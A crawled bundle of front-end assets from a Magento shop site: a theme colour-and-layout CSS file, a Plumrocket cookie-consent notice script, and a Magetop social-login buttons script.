content_type: text/css
request_url: https://www.orientalprincess.com/pub/media/sm/configed_css/settings_test.css
body_size: 3714
content:
body{
font-family: OPS-Regular;
font-size: 14px;
color: #666666;
    font-weight: 400;
}

body label,
body .label{
    color: #666666;
}

.page-wrapper .fieldset > .field:not(.choice) > .label{
    color: #666666;
}


a, .alink,
a:visited, .alink:visited{
    color: #444444;
}

a:hover, .alink:hover,
.page-wrapper .breadcrumbs a:hover{
    color: #00AFAA;
}

/* HEADER CONFIG */

.page-header{
}

.page-header .header-top{
    background-color: #000000;

    color: #FFFFFF;
}

.page-header .header-top a{
    color: #FFFFFF;
}

.page-header .header-top a:hover{
    color: #00AFAA;
}

.page-header .header-middle{

    color: #666666;
}

.page-header .header-middle a{
    color: #333333;
}

.page-header .header-middle a:hover{
    color: #00AFAA;
}

.page-header .header-menu{
    background-color: #FFFFFF;
}

.page-header .header-menu .navigation .level0 > .level-top{
    background-color: #FFFFFF;

    color: #000000;
}

.page-header .header-menu .navigation .level0:hover > .level-top,
.page-header .header-menu .navigation .level0.has-active > .level-top,
.page-header .header-menu .navigation .level0.active > .level-top{
    background-color: #FFFFFF;

    color: #000000;
}

.cms-index-index .page-header .header-1 .header-menu .navigation > ul > li.home-item .level-top,
.cms-index-index .page-header .header-12 .header-menu .navigation > ul > li.home-item .level-top,
.cms-index-index .page-header .header-2 .header-menu .navigation > ul > li.home-item .level-top{
    background-color: #FFFFFF;

    color: #000000;
}

.navigation .level0 .submenu,
.navigation .level0 .subchildmenu .subchildmenu{
    background-color: #FFFFFF;

    border: 1px solid #FFFFFF;
}

.navigation .level0 .submenu a{
    color: #777777;
}

.navigation .level0 .submenu a:hover,
.navigation .level0 .subchildmenu li:hover > a{
    color: #00AFAA;
}

/* END HEADER CONFIG */

.page-wrapper .page-header .header-5 .switcher .options ul.dropdown li a{
color: #444444;
}


/* MAIN CONFIG */

.page-main{
    background-color: #FFFFFF;

}

.page-bottom,
.breadcrumbs{
    background-color: #FFFFFF;
}

/* END MAIN CONFIG */


/* FOOTER CONFIG */

.page-footer{
}

.page-footer .footer-top{
    background-color: #222222;

    color: #CCCCCC;
}

.page-footer .footer-top .title-footer{
color: #FFFFFF;
}

.page-footer .footer-top a{
    color: #CCCCCC;
}

.page-footer .footer-top a:hover{
    color: #00AFAA;
}

.page-footer .footer-middle{
    background-color: #000000;

    color: #CCCCCC;
}

.page-footer .footer-middle .title-footer{
    color: #00AFAA;
}

.page-footer .footer-middle a{
    color: #CCCCCC;
}

.page-footer .footer-middle a:hover{
    color: #00AFAA;
}

.page-footer .footer-bottom{
    background-color: #222222;

    color: #CCCCCC;
}

.page-footer .footer-bottom .title-footer{
    color: #FFFFFF;
}

.page-footer .footer-bottom a{
    color: #00AFAA;
}

.page-footer .footer-bottom a:hover{
    color: #FFFFFF;
}

/* END FOOTER CONFIG */


/* LISTING CONFIG */


/* END LISTING CONFIG */


/* CONFIG THEME COLOR */
#price-slider .ui-slider-range,
#page-loader .loader span,
.modal-footer button,
.action.primary:hover,
.owl-nav > div:hover,
.owl-dots .owl-dot:hover,
.owl-dots .owl-dot.active,
.smrv-block-content-wrap .smrv-handle:hover .smrv-icon,
.smrv-block-content-wrap.smrv-over .smrv-handle .smrv-icon,
.sm-recently-viewed .smrv-clear:hover{
background-color: #000000;
}

#price-slider .ui-slider-handle{
border-color: #000000;
}

select:focus,
textarea:focus,
input[type="text"]:focus, input[type="password"]:focus, input[type="url"]:focus, input[type="tel"]:focus, input[type="search"]:focus, input[type="number"]:focus, input[type="datetime"]:focus, input[type="email"]:focus{
border-color: #000000;
}

.smcqp-actions .smcqp-btn,
.smcqp-actions .smcqp-continue{
background-color: #000000;
}

/* Header */

.phone-header-container p em{
color: #000000;
}

.page-header .minicart-wrapper .block-minicart .block-content > .actions .action.viewcart:hover,
.page-header .minicart-wrapper .block-minicart .block-content > .actions .action.checkout:hover{
background-color: #000000;
}

.page-header .header-3 .header-menu .navigation > ul > li > a:before,
.page-header .header-4 .header-menu .navigation > ul > li > a:before{
background-color: #000000;
}

.cms-index-index .page-header .header-3 .header-menu .navigation > ul > li.home-item > a,
.cms-index-index .page-header .header-4 .header-menu .navigation > ul > li.home-item > a,
.cms-index-index .page-header .header-5 .header-menu .navigation > ul > li.home-item > a{
color: #000000;
}

.header-9 .minicart-wrapper .showcart:hover:after,
.header-9 .minicart-wrapper .showcart .counter{
color: #000000!important;
}

.sm-searchbox-content .actions .btn-searchbox{
background-color: #000000;
}

.header-12 .minicart-wrapper .action.showcart{
background-color: #000000;
}

.header-12 .minicart-wrapper .action.showcart{
background-color: #000000;
}

.header-12 .minicart-wrapper .action.showcart:before{
color: #000000!important;
}

.page-header .header-12 .header-menu .hotline-header span{
color: #000000;
}


/* End header */

/* Footer */

.page-footer .footer-1 .footer-top .title-footer:before,
.page-footer .footer-2 .footer-middle .title-footer:before,
.footer-1 .socials-block ul li a:hover,
.footer-2 .socials-block ul li a:hover,
.footer-newsletter .block-newsletter .actions button,
.page-footer .footer-4 .footer-middle .footer-middle-top .socials-block ul li a:hover,
.page-footer .footer-5 .footer-middle .footer-middle-top .socials-block ul li a:hover{
background-color: #000000;
}

.page-footer .footer-5 .footer-top .services-block ul li .service-info h2{
color: #FFFFFF;
}

.block-footer .title-footer:before,
.footer-11 .footer-top .footer-top-content{
background-color: #000000;
}

.page-footer .footer-11 .middle-center .nav-links-footer li a:hover{
color: #000000;
}

.page-footer .footer-11 .socials-block ul li a:hover{
background-color: #000000;
border-color: #000000;
}

.page-footer .footer-12 .socials-block ul li a:hover{
background-color: #000000;
}

.page-footer .footer-12 .footer-newsletter .block-newsletter .actions button{
background-color: #000000;
}

/* End footer */

/* Listing */

.grid-product-type .product-item .item-inner:hover .product-item-info .product-item-details .product-item-inner .actions-primary .tocart,
.list-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart:hover,
.grid-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a:hover,
.list-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a:hover,
.toolbar .pages .pages-items li strong,
.toolbar .pages .pages-items li a:hover,
.toolbar .modes .modes-mode.active,
.toolbar .modes .modes-mode:hover,
.accordion-style .resp-accordion.resp-tab-active{
background-color: #000000;
border-color: #000000;
}

.home-4-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action:hover:after,
.home-5-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action:hover:after{
color: #000000;
}

.home-style-9 .categories-slider-container .cat-inner:hover .info-cat a,
.home-style-9 .deal-products-group .grid-syns .product-item .item-inner .product-item-info .product-item-details .actions-secondary a:hover{
background-color: #000000;
border-color: #000000;
}

.home-style-9 .categories-slider-container .owl-nav > div:hover,
.home-style-9 .slider-brand-content .owl-nav > div:hover,
.home-style-9 .product-wrapper .owl-nav > div:hover,
.home-style-9 .deal-products-group .thumb-deal .owl-nav > div:hover,
.home-style-9 .deal-products-group .grid-syns .product-item .item-inner .image-container .left-content .deals-countdown .deals-time .num-time{
color: #000000;
}

.home-style-9 .deal-products-group .thumb-deal .box-image-thumb .thumb-item:hover,
.home-style-9 .deal-products-group .thumb-deal .box-image-thumb .thumb-item.active{
border-color: #000000;
}

.home-9-style .bottom-products .grid-product-type .product-item .item-inner .product-item-info .product-item-image .product-item-photo:hover{
border-color: #000000;
}

.home-9-style .deal-container-group .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart{
background-color: #000000;
border-color: #000000;
}

.home-style-10 .post-container .latest-post-grid .item-post .date-post .day-post{
color: #000000;
}

.home-10-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action:hover{
background-color: #000000;
}

.home-style-10 .slider-full .owl-nav > div:hover{
color: #000000;
}

.filter-content .top-countdown .deals-countdown .deals-time .num-time{
color: #000000;
}

.home-style-11 .group-filter .filter-content .top-countdown .deal-hol{
color: #000000;
}

.home-style-11 .group-filter .filter-content .top-countdown .deals-countdown .deals-time{
background-color: #000000;
}

.home-style-11 .group-filter .filter-content .top-countdown .deals-countdown .deals-time:after{
color: #000000;
}

.home-style-12 .slider-home-content .owl-controls .owl-dots .owl-dot.active span{
background-color: #000000;
border-color: #000000;
}

.home-style-12 .slider-home-content .owl-controls .owl-dots .owl-dot:hover span{
border-color: #000000;
}

.home-style-12 .slider-home-content .owl-controls .owl-nav > div:hover{
background-color: #000000;
border-color: #000000;
}

.home-style-12 .block-code{
background-color: #000000;
}

.home-style-12 .hot-categories .list-categories .item .cat-inner:hover{
border-color: #000000;
}

.home-style-12 .slider-content .owl-controls .owl-nav div:hover{
background-color: #000000;
border-color: #000000;
}

.home-style-12 .product-wrapper .title-home span,
.home-style-12 .brand-container .title-home span{
border-bottom: 2px solid #000000;
}

.home-style-12 .services-bottom .item:hover .sv-image{
background-color: #000000;
}

.home-style-12 .slider-latest-post h3 a:hover{
color: #00AFAA;
}

.home-style-12 .grid-hot-products .thumbs-product .item-img:hover,
.home-style-12 .grid-hot-products .thumbs-product .item-img.thumb-active{
border-color: #000000;
}

/* End listing */

/* Detail */

.fotorama__thumb-border{
border-color: #000000;
}

body .product-info-main .product-social-links .action:hover,
body .product-info-main .box-tocart .actions .tocart,
.default-style .resp-tabs-list li:hover,
.default-style .resp-tabs-list li.active,
.vertical-style .resp-tabs-list li:hover,
.vertical-style .resp-tabs-list li.active{
background-color: #000000;
border-color: #000000;
}

/* End detail */

/* About us */

.our-member .slider-our-member .member-image .social-content .social-button:hover{
background-color: #000000;
}

.our-member .slider-our-member .owl-nav > div{
color: #000000!important;
}

/* End about us */

/* Back to top */

#sm-totop{
background-color: #000000;
}

/* End back to top */

/* Home */

.block-menu .block-title,
.slider-home-container .owl-nav > div:hover,
.client-slider .item .client-description,
.client-slider .item .client-description:before,
.categories-wrapper ul li .category-image .category-name span:hover,
.slider-full .owl-nav > div{
background-color: #000000;
}


.deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-name a:hover{
color: #00AFAA;
}

.home-style-3 .product-wrapper .owl-nav > div:hover,
.home-style-3 .slider-latest-post .owl-nav > div:hover,
.home-style-3 .slider-brand-wrapper-home .owl-nav > div:hover,
.slider-latest-post .post-info h3 a:hover{
color: #000000;
}

.banner-home-fashion ul li .image-box .info-banner .button-category{
background-color: #000000;
}

.banner-home-fashion.banner-subcat .container-full > ul > li ul li a:hover{
color: #000000;
}


.latest-post-dots .post-info .more-post{
color: #000000;
}

.slideshow-categories .slider-home .owl-controls .owl-dots .owl-dot:hover,
.slideshow-categories .slider-home .owl-controls .owl-dots .owl-dot.active{
background-color: #000000;
}

.slideshow-categories .slider-home .owl-controls .owl-nav div:hover{
color: #000000!important;
}

.page-footer .footer-4 .footer-top .footer-newsletter .block-newsletter .actions button:hover{
background-color: #000000;
}

.social-block-home .social-box .portfolio-btn:hover{
background-color: #000000;
}

.home-style-5 .categories-featured ul li a:hover{
color: #000000!important;
}

/* End home */

/* Blog */

.post-ftimg-hld .date-post{
color: #000000;
}

.tagclaud-hld.block-content a:hover{
background-color: #000000;
border-color: #000000;
}

.post-list .post-content .post-text-hld .read-more-post .post-read-more{
color: #000000;
}

/* End blog */

.header-6-style .page-header .header-6 .header-middle .socials-block ul li a:hover,
.header-6-style .minicart-wrapper .action.showcart .counter.qty{
background-color: #000000;
}

.footer-6 .block-footer .title-footer:before{
background-color: #000000;
}

.page-footer .footer-6 .socials-block ul li a:hover{
background-color: #000000;
border-color: #000000;
}

.cms-index-index .page-header .header-7 .header-menu .navigation .level0.home-item > a,
.page-header .header-7 .header-top .header-top-left .switcher .switcher-options .switcher-dropdown a:hover,
.home-style-7 .categories-slider-wrapper .item h3 a:hover{
color: #000000;
}

.page-header .header-7 .cart-header-container .minicart-wrapper .showcart,
.home-7-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action:hover,
.page-footer .footer-7 .footer-middle .col-footer-social .socials-block ul li a:hover{
background-color: #000000;
}

.home-style-7 .owl-controls .owl-dots .owl-dot:hover,
.home-style-7 .owl-controls .owl-dots .owl-dot.active,
.home-style-7 .owl-controls .owl-nav div:hover,
.page-footer .footer-8 .footer-middle .social-list ul li a:hover{
background-color: #000000;
border-color: #000000;
}

.page-header .header-8 .header-middle .minicart-wrapper .action.showcart .counter,
.home-style-8 .primary-title h2:before,
.home-8-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action:hover{
background-color: #000000;
}

.page-header .header-8 .header-middle .minicart-wrapper .action.showcart .subtotal .price-container .price,
.home-style-8 .collection-categories .item h3 a:hover,
.home-style-8 .latest-post-wrapper .latest-post-slider .item-post .post-info .view-more-post,
.home-style-8 .latest-post-wrapper .latest-post-slider .item-post .post-info h3 a:hover{
color: #000000;
}

.page-footer .footer-8 .block-footer ul li a:after,
.home-style-8 .owl-controls .owl-dots .owl-dot:hover,
.home-style-8 .owl-controls .owl-dots .owl-dot.active{
border-color: #000000;
}

.cms-index-index .page-header .header-9 .header-menu .navigation > ul > li.home-item > a,
.cms-index-index .page-header .header-10 .header-menu .navigation > ul > li.home-item > a,
.cms-index-index .page-header .header-11 .header-menu .navigation > ul > li.home-item > a{
color: #000000;
}

.header-11 .block-menu .block-title{
background-color: #000000;
}

.header-11 .cart-header-container .minicart-wrapper .action.showcart .counter{
background-color: #000000;
}

.page-header .header-13 .header-middle .minicart-wrapper .action.showcart .counter{
background-color: #000000;
}

.page-header .header-13 .header-middle .minicart-wrapper .action.showcart .subtotal .price-container .price,
.page-header .header-13 .header-middle .search-block-content .block-search .block-content .actions button{
color: #000000;
}

.page-header .header-14 .header-middle .cart-header-container .minicart-wrapper .action.showcart .counter{
background-color: #000000;
}

.home-style-13 .top-collection .item-inner .collection-button a{
background-color: #000000;0
}

.home-style-13 .product-slider-home .grid-product-type .product-item .item-inner:hover .product-item-info .product-item-details .product-item-inner .actions-primary .tocart{
border-color: #000000;
}

.home-style-13 .deal-block{
border: 2px solid #000000;
}

.home-style-13 .deal-block .product-item-info .product-item-details .price-box .special-price .price{
color: #000000;
}

.home-style-13 .deal-block .filter-products .deals-countdown .deals-time{
border: 1px solid #000000;
}

.home-style-13 .deal-block .product-item-info .product-item-details .product-item-actions .action.primary{
background-color: #000000;
}

.home-style-13 .deal-block .product-item-info .product-item-details .product-item-actions .actions-secondary .towishlist:hover,
.home-style-13 .deal-block .product-item-info .product-item-details .product-item-actions .actions-secondary .tocompare:hover{
background-color: #000000;
border-color: #000000;
}

.home-style-13 .product-slider-home .owl-nav > div:hover,
.home-style-13 .top-collection .owl-nav > div:hover,
.home-style-13 .blog-post .owl-nav > div:hover{
background-color: #000000;
border-color: #000000;
}

.home-style-13 .clients-full .owl-dots .owl-dot.active{
background-color: #000000;
}

.home-style-13 .clients-full .owl-dots .owl-dot.active span{
background-color: #000000;
}

.home-13-style .price{
color: #000000;
}

.home-style-14 .collection-content .cat-info h3:before{
background-color: #000000;
}

.home-style-14 .collection-content .cat-info p{
color: #000000;
}

.home-style-14 .product-full.product-special .owl-nav > div:hover,
.home-style-14 .client-wrapper .owl-nav > div:hover,
.home-style-14 .collection-content .owl-nav > div:hover{
background-color: #000000;
border-color: #000000;
}

.home-style-14 .collection-content .cat-info h3 a:hover{
color: #000000;
}

.home-14-style .grid-product-type .product-item .item-inner .product-item-info .product-item-details .price{
color: #000000;
}

.home-style-14 .collection-full .top-title{
color: #000000;
}

.home-style-14 .collection-full .shopnow:hover{
background-color: #000000;
}

.home-style-14 .why-choose .choose-info .choose-icon{
border: 2px solid #000000;
}

.home-style-14 .why-choose .play-video:before{
color: #000000;
}

/* END CONFIG THEME COLOR */


/* SHOW BORDER RADIUS */


/* END SHOW BORDER RADIUS */


/* MOBILE */

.mobile-style .page-header .sticky-bottom .block-bottom.active .button-sticky-bottom,
.mobile-style .page-header .sticky-bottom .block-bottom .button-sticky-bottom.button-home:hover,
.mobile-style .page-header .search-dropdown .block-content .actions .action.search,
.mobile-style .page-header .dropdown-header-sticky .title-sticky-bottom .close-sticky-bottom,
.mobile-style .page-header .myaccount-dropdown .block-customer-login button,
.mobile-style .page-header .myaccount-dropdown .block-customer-login .actions-toolbar .create-account-button:hover,
.mobile-style .page-header .navigation-dropdown .navigation-mobile > ul > li a:hover:before,
.mobile-style .page-header .header-top-content .dropdown-categories-header > ul > li ul li a:hover:before,
.mobile-style .page-header .mycart-dropdown .actions .action.viewcart,
.mobile-style .page-header .mycart-dropdown .actions .action.checkout,
.mobile-style .block-footer .title-footer:before,
.mobile-style .newsletter-footer .block-newsletter .actions button,
.mobile-style .socials-block ul li a:hover,
.mobile-style .product-add-form .box-tocart .actions .tocart, body .product-add-form .box-tocart .actions .tocart,
.cms-index-index.mobile-style .page-header .sticky-bottom .block-bottom .button-sticky-bottom.button-home{
background-color: #000000;
}

.mobile-style .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart,
.mobile-style .list-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart{
background-color: #000000;
border-color: #000000;
}

.mobile-style .page-header .navigation-dropdown .navigation-mobile > ul > li a:hover,
.mobile-style .page-header .header-top-content .dropdown-categories-header > ul > li ul li a:hover,
.mobile-style .page-header .header-top-content .dropdown-categories-header > ul > li.parent-active > a,
.mobile-style .page-header .header-top-content .dropdown-categories-header > ul > li > a:hover,
.mobile-style .page-header .myaccount-dropdown .block.account-nav .content .account-nav .nav.items .nav.item strong,
.mobile-style .page-header .myaccount-dropdown .content-dropdown > .header.links > li.greet.welcome span,
.mobile-style .block-footer ul li a:hover,
.mobile-style .newsletter-footer .title-footer,
.mobile-style .copyright-payment .copyright a{
color: #000000;
}

.mobile-style .page-header .header-top-content .categories-header .btn-categories.active,
.mobile-style .product-add-form .product-social-links .action:hover{
background-color: #000000;
border-color: #000000;
}

/* END MOBILE */


/* RESPONSIVE */

@media (min-width: 1200px) {
    .container,
    .page.messages{
    padding-left:0;
    padding-right:0;
    max-width: 1170px;
    }




/* LISTING */

    
    .col1-layout .category-product.products-grid .item{
    width: 25%;
    }

    .col1-layout .category-product.products-grid .item:nth-child(4n+1){
    clear:both;
    }

    
    .col2-layout .category-product.products-grid .item{
    width: 33.333333333333%;
    }

    .col2-layout .category-product.products-grid .item:nth-child(3n+1){
    clear:both;
    }

    
    .col3-layout .category-product.products-grid .item{
    width: 50%;
    }

    .col3-layout .category-product.products-grid .item:nth-child(2n+1){
    clear:both;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {

/* LISTING */

    
    .col1-layout .category-product.products-grid .item{
    width: 25%;
    }

    .col1-layout .category-product.products-grid .item:nth-child(4n+1){
    clear:both;
    }

    
    .col2-layout .category-product.products-grid .item{
    width: 33.333333333333%;
    }

    .col2-layout .category-product.products-grid .item:nth-child(3n+1){
    clear:both;
    }

    
    .col3-layout .category-product.products-grid .item{
    width: 50%;
    }

    .col3-layout .category-product.products-grid .item:nth-child(2n+1){
    clear:both;
    }

}

@media (min-width: 768px) and (max-width: 991px) {

/* LISTING */

    
    .col1-layout .category-product.products-grid .item{
    width: 33.333333333333%;
    }

    .col1-layout .category-product.products-grid .item:nth-child(3n+1){
    clear:both;
    }

    
    .col2-layout .category-product.products-grid .item{
    width: 33.333333333333%;
    }

    .col2-layout .category-product.products-grid .item:nth-child(3n+1){
    clear:both;
    }

    
    .col3-layout .category-product.products-grid .item{
    width: 33.333333333333%;
    }

    .col3-layout .category-product.products-grid .item:nth-child(3n+1){
    clear:both;
    }

}

@media (max-width: 767px) {
}

@media (min-width: 481px) and (max-width: 767px) {

/* LISTING */

    
    .col1-layout .category-product.products-grid .item{
    width: 50%;
    }

    .col1-layout .category-product.products-grid .item:nth-child(2n+1){
    clear:both;
    }

    
    .col2-layout .category-product.products-grid .item{
    width: 50%;
    }

    .col2-layout .category-product.products-grid .item:nth-child(2n+1){
    clear:both;
    }

    
    .col3-layout .category-product.products-grid .item{
    width: 50%;
    }

    .col3-layout .category-product.products-grid .item:nth-child(2n+1){
    clear:both;
    }
}

@media (max-width: 480px) {

/* LISTING */

    
    .col1-layout .category-product.products-grid .item{
    width: 100%;
    }

    .col1-layout .category-product.products-grid .item:nth-child(1n+1){
    clear:both;
    }

    
    .col2-layout .category-product.products-grid .item{
    width: 100%;
    }

    .col2-layout .category-product.products-grid .item:nth-child(1n+1){
    clear:both;
    }

    
    .col3-layout .category-product.products-grid .item{
    width: 100%;
    }

    .col3-layout .category-product.products-grid .item:nth-child(1n+1){
    clear:both;
    }
}


/* END RESPONSIVE */


--- FILE ---
content_type: application/javascript
request_url: https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/Plumrocket_CookieConsent/js/view/notice.js
body_size: 1954
content:
/**
 * Plumrocket Inc.
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the End-user License Agreement
 * that is available through the world-wide-web at this URL:
 * http://wiki.plumrocket.net/wiki/EULA
 * If you are unable to obtain it through the world-wide-web, please
 * send an email to support@plumrocket.com so we can send you a copy immediately.
 *
 * @package     Plumrocket_CookieConsent
 * @copyright   Copyright (c) 2020 Plumrocket Inc. (http://www.plumrocket.com)
 * @license     http://wiki.plumrocket.net/wiki/EULA  End-user License Agreement
 */

define([
    'underscore',
    'ko',
    'jquery',
    'uiComponent',
    'prCookieRestriction',
    'uiRegistry',
    'Magento_Ui/js/modal/modal',
    'text!Plumrocket_CookieConsent/template/notice/modal/modal-bottom.html',
    'text!Plumrocket_CookieConsent/template/notice/modal/modal-popup.html',
    'mage/translate',
    'mage/cookies',
], function (_, ko, $, Component, prCookieRestriction, uiRegistry, modal, modalBottomTpl, modalPopupTpl) {
    'use strict';

    var DISPLAY_STYLE_POPUP = 'popup';
    var DISPLAY_STYLE_WALL = 'wall';
    var DISPLAY_STYLE_BOTTOM = 'bottom';

    return Component.extend({
        /**
         * @type {{
         *     titleColor: string,
         *     textColor: string,
         *     backgroundColor: string,
         *     overlayBackgroundColor: string,
         *     overlayBlur: boolean,
         * }}
         */
        design: {},
        initialize: function (config) {
            this._super();
            this.createModal = _.once(this.createModal);
        },

        autoOpen: function () {
            this.createModal();
            if (! prCookieRestriction.isOptIn() && ! this.isDisabled()) {
                this.getModal().openModal();
            }

            this.addStyles(this.design);

            this.addChangingStyleOnHover($('.pr-cookie-notice-btn.allow'), this.acceptButtonConfig);
            this.addChangingStyleOnHover($('.pr-cookie-notice-btn.decline'), this.declineButtonConfig);
            this.addChangingStyleOnHover($('.pr-cookie-setting-btn'), this.settingsButtonConfig);
        },

        allowAll: function () {
            prCookieRestriction.allowAllCategories();
            this.getModal().closeModal();
        },

        declineAll: function () {
            prCookieRestriction.declineAll();
            this.getModal().closeModal();
        },

        openSettings: function () {
            uiRegistry.get('pr-cookie-settings-bar').getModal().openModal();
        },

        /**
         * @return {String}
         */
        getDisplayStyle: function () {
            return this.displayStyle;
        },

        createModal: function () {
            var self = this;
            var options = {
                buttons: [],
                modalClass: 'pr-cookie-modal pr-cookie-modal-' + this.getDisplayStyle(),
            };

            switch (this.getDisplayStyle()) {
                case DISPLAY_STYLE_BOTTOM:
                    options = _.extendOwn(options, {
                        customTpl: modalBottomTpl,
                        type: 'custom',
                        overlayClass: 'pr-cookie-overlay',
                        parentModalClass: '',
                        modalVisibleClass: 'show-without-overlay',
                        keyEventHandlers: {
                            escapeKey: function () {}
                        }
                    });
                    break;

                case DISPLAY_STYLE_WALL:
                    options = _.extendOwn(options, {
                        popupTpl: modalPopupTpl,
                        type: 'popup',
                        clickableOverlay: false,
                        canClose: false,
                        title: this.noticeTitle,
                        keyEventHandlers: {
                            escapeKey: function () {}
                        },
                        opened: function () {
                            self.design.overlayBlur && self.overlayBlur.enable();
                        },
                        closed: function () {
                            self.design.overlayBlur && self.overlayBlur.disable();
                        }
                    });
                    break;

                case DISPLAY_STYLE_POPUP:
                    options = _.extendOwn(options, {
                        popupTpl: modalPopupTpl,
                        type: 'popup',
                        clickableOverlay: false,
                        canClose: true,
                        title: this.noticeTitle,
                        modalCloseBtnHandler: this.disableNotice.bind(this),
                        keyEventHandlers: {
                            escapeKey: this.disableNotice.bind(this)
                        },
                        opened: function () {
                            self.design.overlayBlur && self.overlayBlur.enable();
                        },
                        closed: function () {
                            self.design.overlayBlur && self.overlayBlur.disable();
                        },
                    });
                    break;
            }

            this.modal = modal(options, document.getElementById('pr-cookie-notice'));
        },

        getModal: function () {
            this.createModal();
            return this.modal;
        },

        /**
         * Check if notice was closed by customer this day
         *
         * @return {boolean}
         */
        isDisabled: function () {
            return 'close' === $.mage.cookies.get(this.statusCookieName);
        },

        /**
         * Temporally disable notice
         * Don't execute on "closed" event because customer might close popup by accepting cookie
         */
        disableNotice: function () {
            $.mage.cookies.set(this.statusCookieName, 'close', {lifetime: 86400}); // one day
            this.getModal().closeModal();
        },

        /**
         * @param $button
         * @param {{type, text_color, text_color_on_hover, background_color, background_color_on_hover}} config
         */
        addChangingStyleOnHover: function ($button, config) {
            $button.hover(
                function () {
                    $(this).css({
                        'background-color': (config.type === 'link') ? '' : config.background_color_on_hover,
                        'border-color': (config.type === 'link') ? '' : config.background_color_on_hover,
                        'color': config.text_color_on_hover
                    })
                },
                function () {
                    $(this).css({
                        'background-color': (config.type === 'link') ? '' : config.background_color,
                        'border-color': (config.type === 'link') ? '' : config.background_color,
                        'color': config.text_color
                    });
                }
            );
        },

        /**
         *
         * @param {{titleColor, textColor, backgroundColor, overlayBackgroundColor}} design
         */
        addStyles: function (design) {
            if (design.titleColor) {
                $('.pr-cookie-modal .modal-title').css({'color': design.titleColor});
            }

            if (design.textColor) {
                $('.pr-cookie-notice-text').css({'color': design.textColor});
            }

            var background = document.querySelector('.pr-cookie-modal > .modal-inner-wrap');
            if (design.backgroundColor && background) {
                background.style.backgroundColor = design.backgroundColor;
            }

            var overlayBackground = document.querySelector('.pr-cookie-modal + .modals-overlay');
            if (design.overlayBackgroundColor && overlayBackground) {
                overlayBackground.style.backgroundColor = design.overlayBackgroundColor;
            }
        },

        overlayBlur: {
            enable: function () {
                document.querySelector('.page-wrapper').classList.add('blur-mode');
            },
            disable: function () {
                document.querySelector('.page-wrapper').classList.remove('blur-mode');
            }
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/Magetop_SocialLogin/js/view/social-buttons.js
body_size: 770
content:
/**
 * Magetop
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Magetop.com license that is
 * available through the world-wide-web at this URL:
 * https://www.magetop.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category  Magetop
 * @package   Magetop_SocialLogin
 * @copyright Copyright (c) Magetop (https://www.magetop.com/)
 * @license   https://www.magetop.com/LICENSE.txt
 */
/*jshint browser:true jquery:true*/
/*global alert*/
define(
    [
        'jquery',
        'ko',
        'uiComponent',
        'socialProvider'
    ],
    function ($, ko, Component, socialProvider) {
        'use strict';

        /**
         * @type {{init: ko.bindingHandlers.socialButton.init}}
         */
        ko.bindingHandlers.socialButton = {
            init: function (element, valueAccessor, allBindings) {
                var config = {
                    url: allBindings.get('url'),
                    label: allBindings.get('label')
                };

                socialProvider(config, element);
            }
        };

        return Component.extend(
            {
                defaults: {
                    template: 'Magetop_SocialLogin/social-buttons'
                },
                buttonLists: window.socialAuthenticationPopup,

                /**
                 * @returns {Array}
                 */
                socials: function () {
                    var socials = [];
                    $.each(
                        this.buttonLists, function (key, social) {
                            socials.push(social);
                        }
                    );

                    return socials;
                },

                /**
                 * @returns {boolean}
                 */
                isActive: function () {
                    return (typeof this.buttonLists !== 'undefined');
                }
            }
        );
    }
);
